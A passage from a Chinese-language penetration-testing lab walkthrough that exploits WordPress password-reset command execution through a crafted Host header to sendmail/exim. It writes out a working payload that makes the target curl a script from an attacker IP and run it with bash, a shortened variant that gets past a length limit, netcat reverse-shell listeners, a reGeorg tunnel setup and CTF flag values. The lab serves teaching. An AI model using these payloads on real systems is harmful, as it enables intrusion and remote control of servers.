

下面对整个漏洞利用机理进行分析：

（1）首先该漏洞利用程序会先将流量包和准备好的反弹shell下载到本机的rce.txt文件中，然后再开启http服务，之后开始第一次发送流量包



（2）之后会在目标机中执行/usr /bin/curl -o/tmp/rce ip地址/rce.txt命令，访问目标机的80端口下载rce.txt保存到目标机的/tmp/rce文件夹中



（3）再之后会在目标机中执行/bin/bash /tmp/rce命令执行/tmp/rce中的内容



接下来配置脚本信息，将rev_host变量设置为192.168.2.200即我们的攻击机的IP地址



接下来修改shell反弹的目标端口为1377，并将用户名修改为管理员用户名galigigi



接下来执行如下命令运行漏洞利用脚本

 ./wp.sh http://192.168.2.11





观察该漏洞利用脚本的输出可以发现返回了两次flag3,并且得到的两次发包的长度分别为333和217，但是长度为333的攻击载荷会提示长度需要小于265的报错信息。

综上所述，我们可以获取任务三的flag

flag3{452755af28285ffd6615866f61bb23e6}

## 4.任务四

### 4.1任务描述

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

通过分析sendmail中的语法改进作者的漏洞利用脚本，缩短host字段的长度绕过限制。

利用改进后的漏洞利用脚本来获取shell。

通过完成本实验任务，要求学生了解sendmail内置语法，了解漏洞利用脚本的改进原理。掌握利用bash反弹shell的操作，和通常利用命令执行漏洞的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 4.2实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉sendmail命令语法。

掌握webshell命令执行漏洞的常规下载执行的利用思路。

掌握在浏览器上配置代理的方法。

掌握利用Burpsuite的repeater模块改包测试的过程。

### 4.3实验工具

Burpsuite

nmap

漏洞利用shell脚本

### 4.4操作步骤

#### 4.4.1 分析漏洞利用脚本

首先打开位于/home/Hack目录下的wordpress-rce-exploit.sh文件如下



在漏洞作者的漏洞利用脚本执行时发送的第一次流量包内容如下

POST /wp-login.php?action=lostpassword HTTP/1.1

Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}rce${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$spool_directory}}rce.txt}} null)

User-Agent: curl/7.52.1

Accept: */*

Content-Length: 43

Content-Type: application/x-www-form-urlencoded

user_login=galigigi&wp-submit=Get+New+Password

首先这个包原始命令是/usr/bin/curl -o/tmp/rce 192.168.2.13/rce.txt  
漏洞出现在目标机后端的sendmail程序中，将host字段拼接在了sendmail 命令中导致了命令执行漏洞 。我们使用sendmail的-be 参数和 ${run{嵌入的执行命令} } 这样的sendmail内置语法来构造命令执行的攻击载荷。但是在这样的嵌入命令中有一些字符不能正确支持，比如空格和斜杠/ ,可在构造的原始命令中又存在这样的字符。

因此，经过测试之后我们可以使用sendmail中自带的一些变量来替代不能出现的字符

${substr{0}{1}{$spool_directory}} => 用来替代斜杠 /  
${substr{10}{1}{$tod_log}} => 用来替代空格

$spool_directory和$tod_log 都是sendmail中的自带变量，经过substr分割成为 斜杠和空格。  
所以最后就组成了这样的攻击代码

target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}rce${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$spool_directory}}rce.txt}} null)

以上是漏洞作者的攻击代码，在常规环境下是有效的，但是目标机环境中特殊限制了host字段的长度，因此我们只能从攻击代码着手修改缩短它。

我们使用另一个sendmail的内置变量来替换原始命令中的斜杠  
${substr{0}{1}{$exim_path}} 这个变量同样可以用来替代斜杠，但是长度却比${substr{0}{1}{$spool_directory}} 要小很多，此外还需要去掉一些额外的内容换成单字母占位。修改过后的host字段如下

a(a -be ${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}bin${substr{0}{1}{$exim_path}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$exim_path}}tmp${substr{0}{1}{$exim_path}}r${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$exim_path}}r}} p)

#### 4.4.2 使用漏洞利用脚本

首先我们将rev_host字段修改为我们操作机的IP地址192.168.2.200



然后检查脚本中的端口和用户名信息如下，反弹端口为7777，用户名为galigigi，反弹端口为7777代表在漏洞利用成功之后，目标主机回连攻击机的7777端口



首先执行如下指令查看nc工具的帮助信息，参数-l的作用是设置监听模式，参数-p的作用是设置本地端口

nc -h



首先在终端1中执行如下指令开启操作机对于7777回连端口的监听

nc -l -p 7777



然后在终端2中执行如下指令运行漏洞利用代码

./wordpress-rce-exploit.sh http://192.168.2.11

 接下来回到终端1中查看监听的结果发现能够成功获取到反弹shell，获取根目录下文件如下图所示



接下来进入到/home/asdjasdjalsd目录下发现有flag文件，查看其内容如下所示，可以成功获取到flag的值



最终获取到的结果为

flag5{2591c98b70119fe624898b1e424b5e91}

#### 4.4.3 设置代理

在进行第二层网络的渗透之前，需要把到达第二层的网络打通，regeorg是一个web代理工具，只需要把tunnel.php 文件上传到目标的web目录中即可，工具可以建立起一个代理隧道，将所有的流量经过tunnel.php ，攻击者可以借助这个工具访问内网的服务。

首先使用wordpress的shell将tunnel.php 下载到web目录移动到/home/Hack/reGeorg-master/ 目录下 ，然后在终端1中执行如下指令使用python开启web服务器

python -m SimpleHTTPServer 8888



接下来与上一步骤相似在终端2中执行漏洞利用程序

./wordpress-rce-exploit.sh http://192.168.2.11



然后在终端3中开启操作机对于7777回连端口的监听操作

nc -l -p 7777



过一段时间后能够获取到反弹的shell，然后执行如下指令将木马植入到目标机的对应位置中

